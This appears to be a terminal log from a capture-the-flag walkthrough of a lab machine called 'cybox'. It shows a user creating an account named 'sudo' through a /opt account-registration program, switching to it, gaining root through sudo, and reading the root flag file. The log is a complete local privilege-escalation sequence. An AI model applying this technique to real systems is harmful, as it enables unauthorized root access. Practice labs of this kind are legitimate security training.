 hahah@cybox:/opt$ ./registerlauncher
./registerlauncher
Syntax: Username
hahah@cybox:/opt$ ./registerlauncher sudo
./registerlauncher sudo
sudo@cybox.company has been created successfully. The credentials are sudo:sudo. You should change y
our default password for security.
hahah@cybox:/opt$ su sudo
su sudo
Password: sudo

sudo@cybox:/opt$ sudo -l
sudo -l
[sudo] password for sudo: sudo

Matching Defaults entries for sudo on cybox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User sudo may run the following commands on cybox:
    (ALL : ALL) ALL
sudo@cybox:/opt$ sudo su
sudo su
root@cybox:/opt# ls /root
ls /root
Maildir  root.txt
root@cybox:/opt# ls /home/admin
ls /home/admin
Maildir
root@cybox:/opt# cat /root/root.txt; date;whoami
cat /root/root.txt; date;whoami
4c0183fdd736e2b8fb3f57ddbfa8ce36
Mon Jan 11 10:46:26 CET 2021
root
root@cybox:/opt#